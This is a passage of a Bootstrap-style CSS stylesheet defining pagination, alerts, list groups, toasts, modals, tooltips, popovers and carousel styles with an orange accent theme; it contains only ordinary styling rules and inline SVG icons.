  border: 1px solid #eeeeee;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  padding: 6px 12px;
}
.page-link:hover {
  z-index: 2;
  color: #b74f00;
  background-color: #E9ECEF;
  border-color: #eeeeee;
}
.page-link:focus {
  z-index: 3;
  color: #b74f00;
  background-color: #E9ECEF;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}

.page-item:not(:first-child) .page-link {
  margin-left: -1px;
}
.page-item:first-child .page-link {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.page-item:last-child .page-link {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.page-item.active .page-link {
  z-index: 3;
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.page-item.disabled .page-link {
  color: #6C757D;
  pointer-events: none;
  background-color: #ffffff;
  border-color: #eeeeee;
}

.pagination-lg .page-link {
  padding: 12px 24px;
  font-size: 1.25rem;
}
.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 4.8px;
  border-bottom-left-radius: 4.8px;
}
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 4.8px;
  border-bottom-right-radius: 4.8px;
}

.pagination-sm .page-link {
  padding: 4px 8px;
  font-size: 0.875rem;
}
.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 3.2px;
  border-bottom-left-radius: 3.2px;
}
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 3.2px;
  border-bottom-right-radius: 3.2px;
}

.badge {
  display: inline-block;
  padding: 5.6px 10.4px;
  font-size: 0.75rem;
  font-weight: 700;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 4px;
}
.badge:empty {
  display: none;
}

.alert {
  position: relative;
  padding: 10px 10px;
  margin-bottom: 16px;
  border: 1px solid transparent;
  border-radius: 4px;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 30px;
}
.alert-dismissible .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 12.5px 10px;
}

.alert-primary {
  color: #853a02;
  background-color: #ffe2cd;
  border-color: #ffd7b9;
}
.alert-primary .alert-link {
  color: #532401;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}
.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #0d462c;
  background-color: #d1e7dd;
  border-color: #bfddcf;
}
.alert-success .alert-link {
  color: #051b11;
}

.alert-info {
  color: #07697d;
  background-color: #cff4fc;
  border-color: #bbf0fb;
}
.alert-info .alert-link {
  color: #04404d;
}

.alert-warning {
  color: #856404;
  background-color: #ffffff;
  border-color: #ffeeba;
}
.alert-warning .alert-link {
  color: #533f03;
}

.alert-danger {
  color: #030303;
  background-color: #cdcdcd;
  border-color: #b9b9b9;
}
.alert-danger .alert-link {
  color: black;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.alert-dark .alert-link {
  color: #040505;
}

.progress {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 16px;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #E9ECEF;
  border-radius: 4px;
}

.progress-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  overflow: hidden;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  background-color: #555;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 16px 16px;
}

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
          animation: progress-bar-stripes 1s linear infinite;
}

.list-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 4px;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.list-group-item-action:hover {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #F8F9FA;
}
.list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #F8F9FA;
}
.list-group-item-action:active {
  color: #444444;
  background-color: #E9ECEF;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 5px 10px;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}
.list-group-item:disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: #ffffff;
}
.list-group-item + .list-group-item {
  border-top-width: 0;
}
.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

.list-group-item.disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: #ffffff;
}

.list-group-item.active {
  z-index: 2;
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.list-group-horizontal {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
}
.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 4px;
  border-bottom-left-radius: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}
.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}

.list-group-flush {
  border-radius: 0;
}
.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}
.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

.list-group-item-primary {
  color: #853a02;
  background-color: #ffd7b9;
}

.list-group-item-primary.list-group-item-action:hover {
  color: #853a02;
  background-color: #ffc8a0;
}
.list-group-item-primary.list-group-item-action:focus {
  color: #853a02;
  background-color: #ffc8a0;
}

.list-group-item-primary.list-group-item-action.active {
  color: #ffffff;
  background-color: #853a02;
  border-color: #853a02;
}

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover {
  color: #383d41;
  background-color: #c8cbcf;
}
.list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #ffffff;
  background-color: #383d41;
  border-color: #383d41;
}

.list-group-item-success {
  color: #0d462c;
  background-color: #bfddcf;
}

.list-group-item-success.list-group-item-action:hover {
  color: #0d462c;
  background-color: #aed4c3;
}
.list-group-item-success.list-group-item-action:focus {
  color: #0d462c;
  background-color: #aed4c3;
}

.list-group-item-success.list-group-item-action.active {
  color: #ffffff;
  background-color: #0d462c;
  border-color: #0d462c;
}

.list-group-item-info {
  color: #07697d;
  background-color: #bbf0fb;
}

.list-group-item-info.list-group-item-action:hover {
  color: #07697d;
  background-color: #a3ebfa;
}
.list-group-item-info.list-group-item-action:focus {
  color: #07697d;
  background-color: #a3ebfa;
}

.list-group-item-info.list-group-item-action.active {
  color: #ffffff;
  background-color: #07697d;
  border-color: #07697d;
}

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}

.list-group-item-warning.list-group-item-action:hover {
  color: #856404;
  background-color: #ffe8a1;
}
.list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}

.list-group-item-warning.list-group-item-action.active {
  color: #ffffff;
  background-color: #856404;
  border-color: #856404;
}

.list-group-item-danger {
  color: #030303;
  background-color: #b9b9b9;
}

.list-group-item-danger.list-group-item-action:hover {
  color: #030303;
  background-color: #acacac;
}
.list-group-item-danger.list-group-item-action:focus {
  color: #030303;
  background-color: #acacac;
}

.list-group-item-danger.list-group-item-action.active {
  color: #ffffff;
  background-color: #030303;
  border-color: #030303;
}

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover {
  color: #818182;
  background-color: #ececf6;
}
.list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
  color: #ffffff;
  background-color: #818182;
  border-color: #818182;
}

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}

.list-group-item-dark.list-group-item-action:hover {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}

.list-group-item-dark.list-group-item-action.active {
  color: #ffffff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}

.btn-close {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  width: 16px;
  height: 16px;
  padding: 4px 4px;
  color: #000000;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 16 16'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") no-repeat center center/16px auto;
  background-clip: content-box;
  border: 0;
  border-radius: 4px;
  opacity: 0.5;
}
.btn-close:hover {
  color: #000000;
  text-decoration: none;
  opacity: 0.75;
}
.btn-close:focus {
  outline: none;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
  opacity: 1;
}
.btn-close:disabled {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
  opacity: 0.25;
}

.btn-close.disabled {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
  opacity: 0.25;
}

.btn-close-white {
  -webkit-filter: invert(1) grayscale(100%) brightness(200%);
          filter: invert(1) grayscale(100%) brightness(200%);
}

.toast {
  max-width: 350px;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
  opacity: 0;
  border-radius: 4px;
}
.toast:not(:last-child) {
  margin-bottom: 12px;
}

.toast.showing {
  opacity: 1;
}

.toast.show {
  display: block;
  opacity: 1;
}

.toast.hide {
  display: none;
}

.toast-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 8px 12px;
  color: #6C757D;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.toast-header .btn-close {
  margin-right: -6px;
  margin-left: 12px;
}

.toast-body {
  padding: 12px;
}

.modal-open {
  overflow: hidden;
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 8px;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
          transform: translate(0, -50px);
}

.modal.show .modal-dialog {
  -webkit-transform: none;
          transform: none;
}

.modal.modal-static .modal-dialog {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - 16px);
}
.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}
.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: calc(100% - 16px);
}

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 4.8px;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.7;
}

.modal-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 10px 10px;
  border-bottom: 1px solid #eeeeee;
}
.modal-header .btn-close {
  padding: 5px 5px;
  margin: -5px -5px -5px auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 20px;
}

.modal-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 6px;
  border-top: 1px solid #eeeeee;
  border-bottom-right-radius: 3.8px;
  border-bottom-left-radius: 3.8px;
}
.modal-footer > * {
  margin: 4px;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}
.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}
.modal-fullscreen .modal-header {
  border-radius: 0;
}
.modal-fullscreen .modal-body {
  overflow-y: auto;
}
.modal-fullscreen .modal-footer {
  border-radius: 0;
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Poppins, sans-serif";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip .tooltip-arrow {
  position: absolute;
  display: block;
  width: 12.8px;
  height: 6.4px;
}
.tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.tooltip.show {
  opacity: 0.9;
}

.bs-tooltip-top {
  padding: 6.4px 0;
}
.bs-tooltip-top .tooltip-arrow {
  bottom: 0;
}
.bs-tooltip-top .tooltip-arrow::before {
  top: 0;
  border-width: 6.4px 6.4px 0;
  border-top-color: #000000;
}

.bs-tooltip-auto[x-placement^=top] {
  padding: 6.4px 0;
}
.bs-tooltip-auto[x-placement^=top] .tooltip-arrow {
  bottom: 0;
}
.bs-tooltip-auto[x-placement^=top] .tooltip-arrow::before {
  top: 0;
  border-width: 6.4px 6.4px 0;
  border-top-color: #000000;
}

.bs-tooltip-right {
  padding: 0 6.4px;
}
.bs-tooltip-right .tooltip-arrow {
  left: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-right .tooltip-arrow::before {
  right: 0;
  border-width: 6.4px 6.4px 6.4px 0;
  border-right-color: #000000;
}

.bs-tooltip-auto[x-placement^=right] {
  padding: 0 6.4px;
}
.bs-tooltip-auto[x-placement^=right] .tooltip-arrow {
  left: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-auto[x-placement^=right] .tooltip-arrow::before {
  right: 0;
  border-width: 6.4px 6.4px 6.4px 0;
  border-right-color: #000000;
}

.bs-tooltip-bottom {
  padding: 6.4px 0;
}
.bs-tooltip-bottom .tooltip-arrow {
  top: 0;
}
.bs-tooltip-bottom .tooltip-arrow::before {
  bottom: 0;
  border-width: 0 6.4px 6.4px;
  border-bottom-color: #000000;
}

.bs-tooltip-auto[x-placement^=bottom] {
  padding: 6.4px 0;
}
.bs-tooltip-auto[x-placement^=bottom] .tooltip-arrow {
  top: 0;
}
.bs-tooltip-auto[x-placement^=bottom] .tooltip-arrow::before {
  bottom: 0;
  border-width: 0 6.4px 6.4px;
  border-bottom-color: #000000;
}

.bs-tooltip-left {
  padding: 0 6.4px;
}
.bs-tooltip-left .tooltip-arrow {
  right: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-left .tooltip-arrow::before {
  left: 0;
  border-width: 6.4px 0 6.4px 6.4px;
  border-left-color: #000000;
}

.bs-tooltip-auto[x-placement^=left] {
  padding: 0 6.4px;
}
.bs-tooltip-auto[x-placement^=left] .tooltip-arrow {
  right: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-auto[x-placement^=left] .tooltip-arrow::before {
  left: 0;
  border-width: 6.4px 0 6.4px 6.4px;
  border-left-color: #000000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 2.5px 5px;
  color: #ffffff;
  text-align: center;
  background-color: #000000;
  border-radius: 4px;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Poppins, sans-serif";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 4.8px;
}
.popover .popover-arrow {
  position: absolute;
  display: block;
  width: 16px;
  height: 8px;
  margin: 0 4.8px;
}
.popover .popover-arrow::before {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.popover .popover-arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top {
  margin-bottom: 8px;
}
.bs-popover-top > .popover-arrow {
  bottom: -9px;
}
.bs-popover-top > .popover-arrow::before {
  bottom: 0;
  border-width: 8px 8px 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-top > .popover-arrow::after {
  bottom: 1px;
  border-width: 8px 8px 0;
  border-top-color: #ffffff;
}

.bs-popover-auto[x-placement^=top] {
  margin-bottom: 8px;
}
.bs-popover-auto[x-placement^=top] > .popover-arrow {
  bottom: -9px;
}
.bs-popover-auto[x-placement^=top] > .popover-arrow::before {
  bottom: 0;
  border-width: 8px 8px 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=top] > .popover-arrow::after {
  bottom: 1px;
  border-width: 8px 8px 0;
  border-top-color: #ffffff;
}

.bs-popover-right {
  margin-left: 8px;
}
.bs-popover-right > .popover-arrow {
  left: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-right > .popover-arrow::before {
  left: 0;
  border-width: 8px 8px 8px 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-right > .popover-arrow::after {
  left: 1px;
  border-width: 8px 8px 8px 0;
  border-right-color: #ffffff;
}

.bs-popover-auto[x-placement^=right] {
  margin-left: 8px;
}
.bs-popover-auto[x-placement^=right] > .popover-arrow {
  left: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-auto[x-placement^=right] > .popover-arrow::before {
  left: 0;
  border-width: 8px 8px 8px 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=right] > .popover-arrow::after {
  left: 1px;
  border-width: 8px 8px 8px 0;
  border-right-color: #ffffff;
}

.bs-popover-bottom {
  margin-top: 8px;
}
.bs-popover-bottom > .popover-arrow {
  top: -9px;
}
.bs-popover-bottom > .popover-arrow::before {
  top: 0;
  border-width: 0 8px 8px 8px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-bottom > .popover-arrow::after {
  top: 1px;
  border-width: 0 8px 8px 8px;
  border-bottom-color: #ffffff;
}
.bs-popover-bottom .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 16px;
  margin-left: -8px;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-auto[x-placement^=bottom] {
  margin-top: 8px;
}
.bs-popover-auto[x-placement^=bottom] > .popover-arrow {
  top: -9px;
}
.bs-popover-auto[x-placement^=bottom] > .popover-arrow::before {
  top: 0;
  border-width: 0 8px 8px 8px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=bottom] > .popover-arrow::after {
  top: 1px;
  border-width: 0 8px 8px 8px;
  border-bottom-color: #ffffff;
}
.bs-popover-auto[x-placement^=bottom] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 16px;
  margin-left: -8px;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left {
  margin-right: 8px;
}
.bs-popover-left > .popover-arrow {
  right: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-left > .popover-arrow::before {
  right: 0;
  border-width: 8px 0 8px 8px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-left > .popover-arrow::after {
  right: 1px;
  border-width: 8px 0 8px 8px;
  border-left-color: #ffffff;
}

.bs-popover-auto[x-placement^=left] {
  margin-right: 8px;
}
.bs-popover-auto[x-placement^=left] > .popover-arrow {
  right: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-auto[x-placement^=left] > .popover-arrow::before {
  right: 0;
  border-width: 8px 0 8px 8px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=left] > .popover-arrow::after {
  right: 1px;
  border-width: 8px 0 8px 8px;
  border-left-color: #ffffff;
}

.popover-header {
  padding: 8px 10px;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: 3.8px;
  border-top-right-radius: 3.8px;
}
.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 10px 10px;
  color: #444444;
}

.carousel {
  position: relative;
}

.carousel.pointer-event {
  -ms-touch-action: pan-y;
      touch-action: pan-y;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}

.carousel-item.active {
  display: block;
}

.carousel-item-next {
  display: block;
}
.carousel-item-next:not(.carousel-item-left) {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
}

.carousel-item-prev {
  display: block;
}
.carousel-item-prev:not(.carousel-item-right) {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}

.active.carousel-item-right {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
}

.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}

.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transform: none;
          transform: none;
}
.carousel-fade .carousel-item.active {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .carousel-item-next.carousel-item-left {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .active.carousel-item-left {
  z-index: 0;
  opacity: 0;
  -webkit-transition: opacity 0s 0.6s;
  transition: opacity 0s 0.6s;
}
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  -webkit-transition: opacity 0s 0.6s;
  transition: opacity 0s 0.6s;
}

.carousel-control-prev {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #ffffff;
  text-align: center;
  opacity: 0.5;
  -webkit-transition: opacity 0.15s ease;
  transition: opacity 0.15s ease;
  left: 0;
}
.carousel-control-prev:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control-prev:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #ffffff;
  text-align: center;
  opacity: 0.5;
  -webkit-transition: opacity 0.15s ease;
  transition: opacity 0.15s ease;
  right: 0;
}
.carousel-control-next:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control-next:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-prev-icon {
  display: inline-block;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 16 16'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
  display: inline-block;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 16 16'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.carousel-indicators li {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #ffffff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  -webkit-transition: opacity 0.6s ease;
  transition: opacity 0.6s ease;
}
.carousel-indicators .active {
  opacity: 1;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
}

.carousel-dark .carousel-control-prev-icon {
  -webkit-filter: invert(1) grayscale(100);
          filter: invert(1) grayscale(100);
}
.carousel-dark .carousel-control-next-icon {
  -webkit-filter: invert(1) grayscale(100);
          filter: invert(1) grayscale(100);
}
.carousel-dark .carousel-indicators li {
  background-color: #000000;
}
.carousel-dark .carousel-caption {
  color: #000000;
}

.spinner-border {
